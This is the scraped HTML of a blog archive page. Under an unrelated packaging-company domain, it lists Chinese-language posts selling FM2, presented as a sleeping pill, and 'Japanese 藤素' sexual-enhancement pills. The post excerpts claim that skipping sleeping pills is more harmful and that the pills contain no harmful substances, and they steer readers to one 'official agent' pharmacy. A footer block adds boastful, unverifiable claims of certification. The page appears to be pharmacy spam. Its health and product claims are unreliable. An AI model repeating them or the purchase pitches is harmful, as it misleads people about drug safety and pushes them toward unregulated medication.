                    <li><a href="https://packdiscount-emballage.com/directmessage"  ><i class="b2font b2-mail-send-line "></i><p>私信列表<span class="top-user-link-des">所有往來私信</span></p></a></li><li><a href="https://packdiscount-emballage.com/gold"  ><i class="b2font b2-bit-coin-line "></i><p>財富管理<span class="top-user-link-des">餘額、积分管理</span></p></a></li><li><a href="https://packdiscount-emballage.com/task"  ><i class="b2font b2-task-line "></i><p>任務中心<span class="top-user-link-des">每日任務</span></p><i class="menu-new">NEW</i></a></li><li><a href="https://packdiscount-emballage.com/vips"  ><i class="b2font b2-vip-crown-2-line "></i><p>成為會員<span class="top-user-link-des">購買付費會員</span></p></a></li><li><a href="https://packdiscount-emballage.com/verify"  ><i class="b2font b2-shield-user-line "></i><p>認證服務<span class="top-user-link-des">申請認證</span></p><i class="menu-new">NEW</i></a></li><li><a :href="userData.link+'/settings'"  ><i class="b2font b2-user-settings-line "></i><p>我的設置<span class="top-user-link-des">編輯個人資料</span></p></a></li><li><a href="https://packdiscount-emballage.com/dark-room"  ><i class="b2font b2-skull-2-line "></i><p>小黑屋<span class="top-user-link-des">關進小黑屋的人</span></p><i class="menu-new">NEW</i></a></li><li><a href="https://packdiscount-emballage.com/wp-admin/"  class="admin-panel" v-if="userData.is_admin"><i class="b2font b2-settings-3-line "></i><p>進入後台管理<span class="top-user-link-des"></span></p></a></li>
                </ul>
            </div>
        </div>
        </div><div class="login-button" v-if="!b2token" v-cloak><div class="header-login-button" v-cloak>
        <button class="empty mobile-hidden" @click="login(1)">登錄</button>
        <button class="mobile-hidden" @click="login(2)">快速註冊</button>
        </div>
        <div class="button text empty mobile-show" @click="login(1)"><i class="b2font b2-account-circle-line "></i></div></div></div></div>
                        <div class="mobile-show top-style-menu">
                            <div id="mobile-menu-button" class="menu-icon" onclick="mobileMenu.showAc()">
                                <div class="line-1"></div>
                                <div class="line-2"></div>
                                <div class="line-3"></div>
                            </div>
                        </div>
                    </div>
                </div>
            </div></div></div>		<!-- <div class="topshory-box">
			<div class="wrapper">
				<img class="topshory-bunner" src="http://192.168.1.5:2256/wp-content/uploads/2022/06/v2-a4ff18cc184e45b953e949ffff1f3f8c.jpg" />
			</div>
		</div> -->
	<div id="content" class="site-content">
	
		

<div class="b2-single-content wrapper normal single-sidebar-hidden ">

    
    <div id="primary-home" class="content-area">

            <style>
    .post-item-1 ul.b2_gap > li{
        width:25%    }
</style>


<div class="archive-row">
<div class=" post-1 post-item-1 post-list hidden-line " id="post-list">
                    <ul class="b2_gap "><li class="post-list-item item-" id="item-4002">
                <div class="item-in box b2-radius">
                    <div class="post-module-thumb" style="padding-top:80%">
                        <a  href="https://packdiscount-emballage.com/4002.html" rel="nofollow" class="thumb-link"><picture class="picture" ><source type="image/webp" data-srcset="https://twzyyg.com//wp-content/uploads/2022/04/微信截图_20220415005227-786x400.png" srcset="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/images/default-img.jpg" /><img  class="post-thumb lazy" data-src="https://twzyyg.com//wp-content/uploads/2022/04/微信截图_20220415005227-786x400.png"   alt="失眠不服安眠藥危害會更大！詳解FM2購買前的一些誤區！" src="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/images/default-img.jpg"/></picture></a>
                        
                        
                    </div>
                    <div class="post-info">
                        <h2><a  href="https://packdiscount-emballage.com/4002.html">失眠不服安眠藥危害會更大！詳解FM2購買前的一些誤區！</a></h2>
                        <div class="post-excerpt">
                            世界上最遙遠的距離，不是生與死，而是妳在床這頭睡的香，我在床那頭數著羊…… 失眠了，不服安眠藥，危害更大！ 相信被失眠困擾的朋友，壹般都會有這麽兩個情況。1.不服用安眠藥怕睡不著，越怕越睡不著……2.服用安眠藥睡著了，但是又怕安眠藥有副作用……FM2官網醫師老張現在就來幫大家解決這兩個困擾~ 1.我不吃西藥，中醫如何治失眠，請參見醫師之前發過的文章：要治失眠，先看看自己的失眠屬哪類！ 2.吃西藥對...
                        </div>
                        
                    <div class="post-list-meta-box">
                        <div class="post-list-cat  b2-radius"><a  class="post-list-cat-item b2-radius" href="https://packdiscount-emballage.com/category/fm2" style="color:#607d8b">FM2</a></div><ul class="post-list-meta"><li class="post-list-meta-views"><span><i class="b2font b2-eye-fill "></i>7</span></li><li class="post-list-meta-like"><span><i class="b2font b2-heart-fill "></i>0</span></li></ul>
                    </div>
                
                        <div class="list-footer">
                    <a class="post-list-meta-avatar" href="https://packdiscount-emballage.com/users/8"><picture class="picture" ><source type="image/webp" data-srcset="https://orlando-hotel-accommodations.com/wp-content/themes/b2/Assets/fontend/images/default-avatar.png" srcset="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/images/default-img.jpg" /><img  class="avatar b2-radius lazy" data-src="https://orlando-hotel-accommodations.com/wp-content/themes/b2/Assets/fontend/images/default-avatar.png"   alt="zsdnx" src="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/images/default-img.jpg"/></picture><span>zsdnx</span></a><span><time class="b2timeago" datetime="2023-06-30 03:52:32" itemprop="datePublished">23年6月30日</time></span>
                </div>
                    </div>
                </div>
            </li><li class="post-list-item item-" id="item-9568">
                <div class="item-in box b2-radius">
                    <div class="post-module-thumb" style="padding-top:80%">
                        <a  href="https://packdiscount-emballage.com/9568.html" rel="nofollow" class="thumb-link"><picture class="picture" ><source type="image/webp" data-srcset="https://packdiscount-emballage.com/wp-content/uploads/thumb/2021/05/fill_w526_h420_g0_mark_永遠懷念李曉璐.webp" srcset="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/images/default-img.jpg" /><img  class="post-thumb lazy" data-src="https://packdiscount-emballage.com/wp-content/uploads/thumb/2021/05/fill_w526_h420_g0_mark_永遠懷念李曉璐.jpg"   alt="日本藤素副作用與處理方法：瞭解藤素副作用常見迷思" src="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/images/default-img.jpg"/></picture></a>
                        
                        
                    </div>
                    <div class="post-info">
                        <h2><a  href="https://packdiscount-emballage.com/9568.html">日本藤素副作用與處理方法：瞭解藤素副作用常見迷思</a></h2>
                        <div class="post-excerpt">
                            日本藤素片是日本曆經仟年的醫學盛典産物，經過曆代考驗及現代精細配比，採取高端生物技術萃取植物精華製作而成，此藥物既保持了植物溫和的特性，且不含任何人工添加激素，冇有任何對人體有害物質，效能高於一般技術萃取草本植物精華。 雖然日本藤素是純植物提取副作用較低對某些人也可能產生副作用，但每日服用日本藤素能保養身體提升性能力與預防陽痿早泄等性功能障礙疾病。來自談寶雛醫生 日本藤素副作用 第四代日本藤素正常...
                        </div>
                        
                    <div class="post-list-meta-box">
                        <div class="post-list-cat  b2-radius"><a  class="post-list-cat-item b2-radius" href="https://packdiscount-emballage.com/category/tengsu" style="color:#607d8b">日本藤素</a></div><ul class="post-list-meta"><li class="post-list-meta-views"><span><i class="b2font b2-eye-fill "></i>9</span></li><li class="post-list-meta-like"><span><i class="b2font b2-heart-fill "></i>0</span></li></ul>
                    </div>
                
                        <div class="list-footer">
                    <a class="post-list-meta-avatar" href="https://packdiscount-emballage.com/users/1"><picture class="picture" ><source type="image/webp" data-srcset="https://orlando-hotel-accommodations.com/wp-content/themes/b2/Assets/fontend/images/default-avatar.png" srcset="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/images/default-img.jpg" /><img  class="avatar b2-radius lazy" data-src="https://orlando-hotel-accommodations.com/wp-content/themes/b2/Assets/fontend/images/default-avatar.png"   alt="lixiaolu" src="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/images/default-img.jpg"/></picture><span>lixiaolu</span></a><span><time class="b2timeago" datetime="2023-06-03 18:15:29" itemprop="datePublished">23年6月3日</time></span>
                </div>
                    </div>
                </div>
            </li><li class="post-list-item item-" id="item-9559">
                <div class="item-in box b2-radius">
                    <div class="post-module-thumb" style="padding-top:80%">
                        <a  href="https://packdiscount-emballage.com/9559.html" rel="nofollow" class="thumb-link"><picture class="picture" ><source type="image/webp" data-srcset="https://packdiscount-emballage.com/wp-content/uploads/thumb/2021/05/fill_w526_h420_g0_mark_永遠懷念李曉璐.webp" srcset="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/images/default-img.jpg" /><img  class="post-thumb lazy" data-src="https://packdiscount-emballage.com/wp-content/uploads/thumb/2021/05/fill_w526_h420_g0_mark_永遠懷念李曉璐.jpg"   alt="屈臣氏有日本藤素賣嗎？醫師：屈臣氏沒有！" src="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/images/default-img.jpg"/></picture></a>
                        
                        
                    </div>
                    <div class="post-info">
                        <h2><a  href="https://packdiscount-emballage.com/9559.html">屈臣氏有日本藤素賣嗎？醫師：屈臣氏沒有！</a></h2>
                        <div class="post-excerpt">
                            四代日本藤素是大樹藥局出售的所有壯陽藥中最受歡迎的，許多客戶都是用過了一盒又回頭買一盒！ 近段時間呢，我經常都能在網路上的各種論壇以及PTT和FB中討論日本藤素的購買渠道，也常常有顧客通過我們客服Line咨詢，經常會看到大家詢問這個問題“日本藤素屈臣氏有售賣嗎？”這個問題。 那麼今日大樹藥局駐站醫師針對這個問題為大家分析解答下，到底屈臣氏裡有沒有賣四代日本藤素？並且告訴大家日本藤素的靠譜購藥通路！...
                        </div>
                        
                    <div class="post-list-meta-box">
                        <div class="post-list-cat  b2-radius"><a  class="post-list-cat-item b2-radius" href="https://packdiscount-emballage.com/category/tengsu" style="color:#607d8b">日本藤素</a></div><ul class="post-list-meta"><li class="post-list-meta-views"><span><i class="b2font b2-eye-fill "></i>4</span></li><li class="post-list-meta-like"><span><i class="b2font b2-heart-fill "></i>0</span></li></ul>
                    </div>
                
                        <div class="list-footer">
                    <a class="post-list-meta-avatar" href="https://packdiscount-emballage.com/users/1"><picture class="picture" ><source type="image/webp" data-srcset="https://orlando-hotel-accommodations.com/wp-content/themes/b2/Assets/fontend/images/default-avatar.png" srcset="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/images/default-img.jpg" /><img  class="avatar b2-radius lazy" data-src="https://orlando-hotel-accommodations.com/wp-content/themes/b2/Assets/fontend/images/default-avatar.png"   alt="lixiaolu" src="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/images/default-img.jpg"/></picture><span>lixiaolu</span></a><span><time class="b2timeago" datetime="2023-06-03 17:52:48" itemprop="datePublished">23年6月3日</time></span>
                </div>
                    </div>
                </div>
            </li><li class="post-list-item item-" id="item-9548">
                <div class="item-in box b2-radius">
                    <div class="post-module-thumb" style="padding-top:80%">
                        <a  href="https://packdiscount-emballage.com/9548.html" rel="nofollow" class="thumb-link"><picture class="picture" ><source type="image/webp" data-srcset="https://packdiscount-emballage.com/wp-content/uploads/thumb/2021/05/fill_w526_h420_g0_mark_永遠懷念李曉璐.webp" srcset="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/images/default-img.jpg" /><img  class="post-thumb lazy" data-src="https://packdiscount-emballage.com/wp-content/uploads/thumb/2021/05/fill_w526_h420_g0_mark_永遠懷念李曉璐.jpg"   alt="日本藤素防偽查詢：藥師四步教你如何查詢日本藤素真假" src="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/images/default-img.jpg"/></picture></a>
                        
                        
                    </div>
                    <div class="post-info">
                        <h2><a  href="https://packdiscount-emballage.com/9548.html">日本藤素防偽查詢：藥師四步教你如何查詢日本藤素真假</a></h2>
                        <div class="post-excerpt">
                            日本藤素是目前壯陽藥市場中最火爆的產品，僅次於威而鋼！可惜現在網路上90%以上都是偽藥藤素。購買到了仿冒偽藥藤素浪費了錢還傷身體。想要買到原裝進口正品藤素，當然要學習如何分辨真偽藥品啦！那麼今日就由日本藤素官方總代理大樹藥局（https://greaotree.com）為大家講解如何查詢日本藤素的真假！ 注意：日本藤素官方大樹藥局總代理已推出最新四代日本藤素防偽查詢教學：塑封膜藤素防偽版，擁有凹凸...
                        </div>
                        
                    <div class="post-list-meta-box">
                        <div class="post-list-cat  b2-radius"><a  class="post-list-cat-item b2-radius" href="https://packdiscount-emballage.com/category/tengsu" style="color:#607d8b">日本藤素</a></div><ul class="post-list-meta"><li class="post-list-meta-views"><span><i class="b2font b2-eye-fill "></i>13</span></li><li class="post-list-meta-like"><span><i class="b2font b2-heart-fill "></i>0</span></li></ul>
                    </div>
                
                        <div class="list-footer">
                    <a class="post-list-meta-avatar" href="https://packdiscount-emballage.com/users/1"><picture class="picture" ><source type="image/webp" data-srcset="https://orlando-hotel-accommodations.com/wp-content/themes/b2/Assets/fontend/images/default-avatar.png" srcset="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/images/default-img.jpg" /><img  class="avatar b2-radius lazy" data-src="https://orlando-hotel-accommodations.com/wp-content/themes/b2/Assets/fontend/images/default-avatar.png"   alt="lixiaolu" src="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/images/default-img.jpg"/></picture><span>lixiaolu</span></a><span><time class="b2timeago" datetime="2023-06-03 16:16:08" itemprop="datePublished">23年6月3日</time></span>
                </div>
                    </div>
                </div>
            </li></ul>
            </div>
</div>

<div class="b2-pagenav post-nav b2-hidden-always" data-max="1">
            <page-nav paged="1" navtype="post" pages="1" type="p" :box="selecter" :opt="opt" :api="api" url="https://packdiscount-emballage.com/date/2023/06" title=""></page-nav>
    
    </div>
    </div>

    
    
</div>

            <!-- 登陆与注册组件 -->
            <div id="login-box">
                <login-box 
                ref="loginBox"
                :show="show" 
                :allow-register="'1'" 
                :check-type="'text'" 
                :login-type="loginType" 
                :login-text="'用戶名'"
                :invitation="'0'"
                :invitation-link="'#'"
                :invitation-text="'獲取邀請碼'"
                :img-box-code="imgCode"
                @close-form="close" 
                @login-ac="loginAc" v-cloak></login-box>
            </div>

            <!-- 验证码组件 -->
            <div id="recaptcha-form">
                <recaptcha-box :show="show" :type="type" @close-form="close" v-cloak></recaptcha-box>
            </div>

            <!-- 搜索组件 -->
            <div id="search-box">
                <search-box :show="show" :search-type="searchType" @close="close" v-cloak></search-box>
            </div>

            <!-- 公告弹窗 -->
            <div id="gong-box">
                <gg-box :show="show" @close="close" v-cloak></gg-box>
            </div>
            
            <!-- 私信弹窗 -->
            <div id="dmsg-box" @click.stop="">
                <dmsg-box :show="show" :userid="userid" :type="select" @close="close" v-cloak></dmsg-box>
            </div>

            <!-- 扫码支付 -->
            <div id="scan-box" @click.stop="">
                <scan-box :show="show" :data="data" @close="close" v-cloak></scan-box>
            </div>

            <!-- 支付检查 -->
            <div id="pay-check" @click.stop="">
                <check-box :show="show" :title="title" :type="type" :payt="payType" @close="close" v-cloak></check-box>
            </div>

            <!-- 支付组件 -->
            <div id="ds-box" ref="dsmoney">
                <ds-box :show="show" :money="money" :msg="msg" :user="user" :author="author" :data="data" :showtype="showtype" @close="close" @clean="clean" @change="change" v-cloak></ds-box>
            </div>

            <!-- 积分支付组件 -->
            <div id="credit-box" ref="creditbox">
                <credit-box :show="show" :data="data" :user="user" @close="close" v-cloak></credit-box>
            </div>

            <!-- 财富页面组件 -->
            <div id="money-buy" ref="moneyBuy">
                <money-buy :show="show" :data="data" :user="user" @close="close" v-cloak></money-buy>
            </div>

            <!-- 微信绑定组件 -->
            <div id="weixin-bind" ref="weixinBind">
                <weixin-bind :show="show" :url="url" :msg="msg" @close="close" v-cloak></weixin-bind>
            </div>

            <!-- 公告弹窗 -->
            <div id="post-gg">
                <post-gg :show="show" :title="title" :content="content" @close="close" v-cloak></post-gg>
            </div>

            <!-- 关注公众号登录 -->
            <div id="mp-box">
                <mp-box ref="b2mp"
                    :show="show"             
                    :invitation="'0'"
                    :invitation-link="'#'"
                    :invitation-text="'獲取邀請碼'" 
                    @close="close" 
                v-cloak></mp-box>
            </div>

            <!-- 社交强制绑定 -->
            <div id="binding-login" ref="bindLogin">
                <bind-login :show="show" :type="type" @close="close" v-cloak ref="bindBox"></bind-login>
            </div>
                <div class="aside-container" @click.stop="" ref="asideContainer">
            <div class="aside-bar">
                <div class="bar-middle" v-cloak>
                    <div class="bar-top" v-if="showBox" @click="showAc(false)" v-cloak>
                        <div>
                            ❯
                        </div>
                    </div>
                                                            <div class="bar-normal">
                                                    <div :class="['bar-item',{'active':showType.user}]" @click="show('user')">
                                <i class="b2font b2-user-heart-line "></i>                                <span class="bar-item-desc">個人中心</span>
                            </div>
                                                                            <div :class="['bar-item',{'active':showType.cart}]" @click="show('cart')">
                                <i class="b2font b2-shopping-cart-2-line "></i>                                <b v-show="carts.count" class="bar-mark"></b>
                                <span class="bar-item-desc">購物車</span>
                            </div>
                                                                            <div :class="['bar-item',{'active':showType.coupon}]" @click="show('coupon')">
                                <i class="b2font b2-coupon-2-line "></i>                                <span class="bar-item-desc">優惠劵</span>
                            </div>
                                                                            <div :class="['bar-item bar-mission',{'active':showType.mission}]" @click="show('mission')">
                                <i class="b2font b2-gift-2-line "></i>                                <span class="bar-item-desc">今日簽到</span>
                            </div>
                                                                            <div :class="['bar-item',{'active':showType.dmsg}]" @click="show('dmsg','https://packdiscount-emballage.com/directmessage')">
                                <b v-show="dmsg.count" class="bar-mark"></b>
                                <i class="b2font b2-mail-send-line "></i>                                <span class="bar-item-desc" v-if="dmsg.count">有新私信</span>
                                <span class="bar-item-desc" v-else>私信列表</span>
                            </div>
                                                <!--                             <div :class="['bar-item',{'active':showType.msg}]" @click="show('msg','https://packdiscount-emballage.com/message')">
                                <i class="b2font b2-notification-3-line "></i>                                <b v-show="msg.count" class="bar-mark" v-text="msg.count"></b>
                                <span class="bar-item-desc" v-if="msg.count">有新消息</span>
                                <span class="bar-item-desc" v-else>消息中心</span>
                            </div>
                         -->
                                                    <div class="bar-item" @click="showSearch()">
                                <i class="b2font b2-search-line "></i>                                <span class="bar-item-desc">搜索</span>
                            </div>
                        
                                            </div>
                    <div class="bar-footer">
                                                <div class="bar-item bar-qrcode">
                            <i class="b2font b2-qr-code-fill "></i>                            <div class="bar-item-desc bar-qrcode-box">
                                <ul><li class="b2-radius"><img :src="getQrcode('https://packdiscount-emballage.com/date/2023/06')"><p>掃碼打開當前頁</p></li></ul>
                            </div>
                        </div>
                        <div class="bar-item" @click="goTop">
                            <i class="b2font b2-rocket-2-line "></i>                            <span class="bar-item-desc">返回頁首</span>
                        </div>
                    </div>
                </div>
            </div>
            <div class="bar-user-info" ref="asideContent" v-cloak>
                <div class="bar-box bar-mission" v-if="showType.mission && mission.data !== ''">
                    <div v-cloak>
                        <div :class="['bar-user-info-row bar-mission-action',{'cur':mission.data.mission.credit === ''}]" @click="mission.mission()" v-if="mission.data !== ''">
                            <div class="" v-if="mission.locked"><i class="b2font b2-coin-line "></i>幸運之星正在降臨...</div>
                            <div class="" v-else-if="!mission.data.mission.credit"><i class="b2font b2-coin-line "></i>點擊領取今天的簽到獎勵！</div>
                            <div class="" v-else><i class="b2font b2-coin-line "></i>恭喜！您今天獲得了<b>{{mission.data.mission.credit}}</b>積分</div>
                        </div>
                        <div class="bar-user-info-row">
                            <div class="user-w-qd-list-title">
                                <p :class="mission.type == 'today' ? 'picked' : ''" @click="mission.type = 'today'">今日簽到</p>
                                <p :class="mission.type == 'always' ? 'picked' : ''" @click="mission.type = 'always'">連續簽到</p>
                            </div>
                            <div class="mission-today-list" v-cloak>
                                <ul v-if="mission.type === 'today'">
                                    <li v-for="item in mission.data.mission_today_list.data">
                                        <a :href="item.user.link" class="user-link-block avatar-parent"><img :src="item.user.avatar" class="b2-radius avatar"><span v-if="item.user.user_title" v-html="item.user.verify_icon"></span></a>
                                        <div class="user-mission-info">
                                            <div class="user-mission-info-left">
                                                <a :href="item.user.link"><p v-text="item.user.name"></p></a>
                                                <p v-html="item.date"></p>
                                            </div>
                                            <div class="user-mission-info-right">
                                                <span class="user-money"><i class="b2font b2-coin-line "></i>{{item.credit}}</span>
                                            </div>
                                        </div>
                                    </li>
                                </ul>
                                <ul v-else>
                                    <li v-for="item in mission.data.mission_always_list.data">
                                        <a :href="item.user.link" class="user-link-block avatar-parent"><img :src="item.user.avatar" class="b2-radius avatar"><span v-if="item.user.user_title" v-html="item.user.verify_icon"></span></a>
                                        <div class="user-mission-info">
                                            <div class="user-mission-info-left">
                                                <a :href="item.user.link"><p v-text="item.user.name"></p></a>
                                                <p v-html="item.date"></p>
                                            </div>
                                            <div class="user-mission-info-right">
                                                連續{{item.count}}天                                            </div>
                                        </div>
                                    </li>
                                </ul>
                            </div>
                        </div>
                        <div class="bar-user-info-row" style="padding:5px 10px">
                            <a href="https://packdiscount-emballage.com/mission">查看所有</a>
                        </div>
                    </div>
                </div>
                <div class="bar-box" v-if="showType.coupon">
                    <div class="bar-user-info-row">
                        <div class="new-dmsg-title">我的優惠劵</div>
                    </div>
                    <div class="bar-user-info-row aside-carts-list" v-if="coupon.count > 0">
                        <ul>
                            <li v-for="item in coupon.data">
                                <div class="shop-coupon-item">
                                    <div :class="'stamp b2-radius ' + couponClass(item)">
                                        <div class="par">
                                            <p v-if="couponClass(item) == 'stamp01'" v-text="'限製商品'"></p>
                                            <p v-else-if="couponClass(item) == 'stamp02'" v-text="'限製商品分類'"></p>
                                            <p v-else v-text="'不限制使用'"></p>
                                            <sub class="sign">$</sub><span v-text="item.money"></span><sub>優惠劵</sub>
                                            <div class="coupon-date">
                                                <div>
                                                    <div class="" v-if="item.expiration_date.expired">使用時效：<span>無法使用</span></div>
                                                    <div class="coupon-desc" v-else-if="item.expiration_date.date != 0">使用時效：<p><span v-text="item.expiration_date.expired_date"></span>之前</p></div>
                                                    <div class="coupon-desc" v-else>使用時效：永久有效</div>
                                                </div>
                                            </div>
                                        </div>
                                        <i class="coupon-bg"></i>
                                    </div>
                                    <div class="coupon-info b2-radius" v-show="showCouponInfo !== [] && showCouponInfo[item.id] == true" v-cloak>
                                        <div class="shop-coupon-title">
                                            <div class="coupon-title"><span>優惠劵ID：                                                </span><span class="coupon-id" v-text="item.id"></span>
                                            </div>
                                            <span class="close-coupon-info" @click="couponMoreInfo(item.id)">×</span>
                                        </div>
                                        <div class="">
                                            <span class="coupon-title" v-if="couponClass(item) == 'stamp01'">限制以下商品使用：</span>
                                            <span class="coupon-title" v-else-if="couponClass(item) == 'stamp02'">限制以下商品分類使用：</span>
                                            <span class="coupon-title" v-else>不限制使用：</span>
                                            <div class="" v-if="couponClass(item) == 'stamp01'">
                                                <a :href="it.link" target="_blank" v-for="it in item.products" ><img :src="it.image" :title="it.name"/></a> 
                                            </div>
                                            <div class="" v-else-if="couponClass(item) == 'stamp02'">
                                                [<a :href="ct.link" target="_blank" v-for="ct in item.cats">{{ct.name}}</a>] 
                                            </div>
                                            <div class="" v-else>
                                                所有商品和商品類型均可使用                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="bar-coupon-button">
                                    <button class="text" @click="deleteCoupon(item.id)">刪除</button>
                                    <button class="text" @click="couponMoreInfo(item.id)">詳情</button>
                                </div>
                            </li>
                        </ul>
                    </div>
                    <div class="bar-user-info-row aside-cart-empty" v-else v-cloak>
                        沒有優惠劵可用!                        <p><i class="b2font b2-notification-badge-line "></i></p>
                    </div>
                </div>
                <div class="bar-box" v-if="showType.cart">
                    <div class="bar-user-info-row">
                        <div class="new-dmsg-title">購物車</div>
                    </div>
                    <div class="bar-user-info-row aside-carts-list" v-if="carts.count > 0">
                        <ul>
                            <li v-for="item in carts.data">
                                <div class="aside-carts-title">
                                    <img :src="item.thumb" class="b2-radius">
                                    <div>
                                        <a :href="item.link" v-html="item.title"></a>
                                        <template v-if="item.desc.length > 0">
                                            <div v-for="(_item,i) in item.desc" class="shop-item-desc">
                                                <span v-text="_item.name"></span>:
                                                <span v-text="_item.value"></span>
                                            </div>
                                        </template>
                                    </div>
                                </div>
                                <div class="aside-carts-price">
                                    <div class="aside-carts-price-left"><span v-text="'$'+item.price.current_price"></span>×<span v-text="item.count"></span></div>
                                    <div class="aside-carts-delete" @click="deleteCarts(item.id)">刪除</div>
                                </div>
                            </li>
                        </ul>
                    </div>
                    <div class="bar-user-info-row aside-cart-empty" v-else v-cloak>
                        購物車空空如也!                        <p><i class="b2font b2-notification-badge-line "></i></p>
                    </div>
                    <div class="bar-user-info-row bar-dmsg-write">
                        <a class="text" href="javascript:void(0)" @click="deleteCarts('all')">清空購物車</a>
                        <a href="https://packdiscount-emballage.com/carts">前往結算</a>
                    </div>
                </div>
                <div class="bar-box" v-if="showType.dmsg && dmsg.count > 0">
                    <div class="bar-user-info-row">
                        <div class="new-dmsg-title" v-if="dmsg.count">您有新的私信</div>
                        <div class="new-dmsg-title" v-else>沒有新私信</div>
                    </div>
                    <div class="bar-user-info-row">
                        <ul v-if="dmsg.data.length > 0" class="bar-dmsg-list">
                            <li v-for="item in dmsg.data" @click="jumpTo('https://packdiscount-emballage.com/directmessage/to/'+item.from.id)">
                                <img class="avatar b2-radius" :src="item.from.avatar">
                                <div class="new-dmsg-content">
                                    <h2 v-text="item.from.name"></h2>
                                    <div class="b2-radius jt" v-html="item.content"></div>
                                </div>
                            </li>
                        </ul>
                    </div>
                    <div class="bar-user-info-row bar-dmsg-write">
                        <a class="text" @click="b2Dmsg.show = true;b2Dmsg.select = 'select'" href="javascript:void(0)"><i class="b2font b2-quill-pen-line "></i>寫新私信</a>
                        <a href="https://packdiscount-emballage.com/directmessage">查看全部</a>
                    </div>
                </div>
                <div class="bar-box" v-if="showType.user">
                    <template v-if="b2token">
                        <div class="bar-user-info-row">
                            <div class="user-w-avatar">
                                <a :href="userData.link" class="avatar-parent"><img :src="userData.avatar" v-if="userData.avatar" class="avatar b2-radius"/></a>
                            </div>
                            <div class="user-w-name">
                                <a :href="userData.link"><h2 v-text="userData.name"></h2><span v-html="userData.verify_icon" v-if="userData.verify"></span></a>
                                <div class="user-w-lv">
                                    <div v-html="userData.lv.vip.icon" v-if="userData.lv.vip.icon"></div><div v-html="userData.lv.lv.icon" v-if="userData.lv.lv.icon"></div>
                                </div>
                            </div>
                            <div class="user-w-tj">
                                <div>
                                    <p>文章</p>
                                    <span v-text="userData.post_count"></span>
                                </div>
                                <div>
                                    <p>評論</p>
                                    <span v-text="userData.comment_count"></span>
                                </div>
                                <div>
                                    <p>關注</p>
                                    <span v-text="userData.following"></span>
                                </div>
                                <div>
                                    <p>粉絲</p>
                                    <span v-text="userData.followers"></span>
                                </div>
                            </div>
                        </div>
                        <div class="bar-user-info-row my-order-button">
                            <a :href="userData.link"><i class="b2font b2-user-heart-line "></i>個人中心</a>
                        </div>

                        
                        <div class="bar-user-info-row my-order-button">
                            <a :href="userData.link+'/orders'"><i class="b2font b2-file-list-2-line "></i>订单礼包</a>
                        </div>
                                                    <div class="bar-user-info-row">
                                <div class="bar-user-info-row-title"><a href="https://packdiscount-emballage.com/verify"><span>認證</span><span>❯</span></a></div>
                                <div class="user-w-rw">
                                    <p v-if="userData.verify">
                                        <span class="aside-verify"><b v-text="userData.verify"></b></span>
                                    </p>
                                    <p v-else>未認證</p>
                                </div>
                            </div>
                                                <div class="bar-user-info-row">
                            <div class="bar-user-info-row-title"><a href="https://packdiscount-emballage.com/task"><span>任務</span><span>❯</span></a></div>
                            <div class="user-w-rw">
                                <div class="bar-user-next-lv">
                                    <div class="bar-lv-bar" :style="'width:'+userData.task+'%'"></div>
                                    <span>今日任務完成</span>
                                    <span v-text="userData.task+'%'"></span>
                                </div>
                            </div>
                        </div>
                        <div class="bar-user-info-row">
                            <div class="bar-user-info-row-title"><a href="https://packdiscount-emballage.com/gold"><span>升級</span><span>❯</span></a></div>
                            <div class="user-w-rw">
                                <div class="bar-user-next-lv">
                                    <div class="bar-lv-bar" :style="'width:'+userData.lv.lv.lv_ratio+'%'"></div>
                                    <span v-text="userData.lv.lv.name+'→'+userData.lv.lv.lv_next_name"></span>
                                    <span v-text="userData.lv.lv.lv_ratio+'%'"></span>
                                </div>
                            </div>
                        </div>
                        <div class="bar-user-info-row">
                            <div class="bar-user-info-row-title"><a href="https://packdiscount-emballage.com/gold"><span>財富</span><span>❯</span></a></div>
                            <div class="user-w-gold">
                                <div class="user-money"><a href="https://packdiscount-emballage.com/gold"><span>$</span><b>餘額：{{userData.money}}</b></a></div>
                                <div class="user-credit"><a href="https://packdiscount-emballage.com/gold"><span><i class="b2font b2-coin-line "></i></span><b>積分：{{userData.credit}}</b></a></div>
                            </div>
                        </div>
                    </template>
                </div>
            </div>
        </div>
        	</div>
	<style>
		.site-footer{
			background-color:#ffffff		}
		.site-footer-nav{
			background-color:#ffffff		}
		#bigTriangleColor{
			background-color:#ffffff		}
	</style>
	<!-- <svg id="bigTriangleColor" width="100%" height="40" viewBox="0 0 100 102" preserveAspectRatio="none"><path d="M0 0 L50 100 L100 0 Z"></path></svg> -->
	<footer id="colophon" class="footer">
							<div class="site-footer">
				<div class="wrapper">
					<div class="site-footer-widget-in">
						<section id="custom_html-2" class="widget_text widget widget_custom_html mg-b b2-radius"><h2 class="widget-title">關於我們</h2><div class="textwidget custom-html-widget"><div style="border:3px solid #2A5934;background:#000;padding:20px;color:#FFF;">
<h2 style="color:#FFD700;margin:0 0 15px;border-bottom:2px solid #FFD700;">
🔥 <span style="font-size:1.3em;">藥界核彈部隊</span> 🔥
</h2>

<div style="display:grid;gap:10px;">
<div>
<strong style="color:#FFD700;">▶ 朕是誰？</strong><br>
李曉璐 - 把瀕死藥局炸成58億帝國的CEO
</div>

<div>
<strong style="color:#FFD700;">▶ 核武庫清單</strong><br>
✓ AI律師天殲系統<br>
✓ 分子級防偽晶片<br>
✓ 每秒審查114份處方
</div>

<div style="text-align:center;margin-top:15px;">
<a href="27.html" 
style="background:#2A5934;
color:#FFD700 !important;
padding:8px 25px;
text-decoration:none;
border-radius:50px;
border:2px solid #FFD700;
display:inline-block;">
⚡ 跪拜真神
</a>
</div>

<div style="font-size:0.8em;color:#888;text-align:center;">
※ 數據經SGS驗證<br>
</div>
